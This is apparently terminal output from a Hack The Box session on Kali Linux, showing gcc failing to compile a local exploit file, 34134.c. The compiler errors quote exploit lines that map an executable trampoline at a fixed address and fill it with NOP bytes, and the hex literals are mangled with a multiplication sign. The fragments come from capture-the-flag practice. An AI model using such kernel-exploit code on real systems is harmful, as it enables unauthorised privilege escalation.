 ┌──(rev1ve㉿kali)-[~/hackthebox]
└─$ gcc 34134.c -O2 -o exp
34134.c: In function ‘main’:
34134.c:62:27: error: passing argument 1 of ‘mmap’ makes pointer from integer without a cast [-Wint-conversion]
   62 |         trampoline = mmap(0×80000000, SIZE, 7|PROT_EXEC|PROT_READ|PROT_WRITE, 0×32|MAP_FIXED|MAP_POPULATE|MAP_GROWSDOWN, 0,0);
      |                           ^~~~~~~~~~
      |                           |
      |                           unsigned int
In file included from 34134.c:27:
/usr/include/x86_64-linux-gnu/sys/mman.h:57:26: note: expected ‘void *’ but argument is of type ‘unsigned int’
   57 | extern void *mmap (void *__addr, size_t __len, int __prot,
      |                    ~~~~~~^~~~~~
In file included from 34134.c:20:
34134.c:63:27: warning: comparison between pointer and integer
   63 |         assert(trampoline == 0×80000000);
      |                           ^~
34134.c:63:27: warning: comparison between pointer and integer
   63 |         assert(trampoline == 0×80000000);
      |                           ^~
34134.c:64:9: error: implicit declaration of function ‘memset’ [-Wimplicit-function-declaration]
   64 |         memset(trampoline, 0×90, SIZE);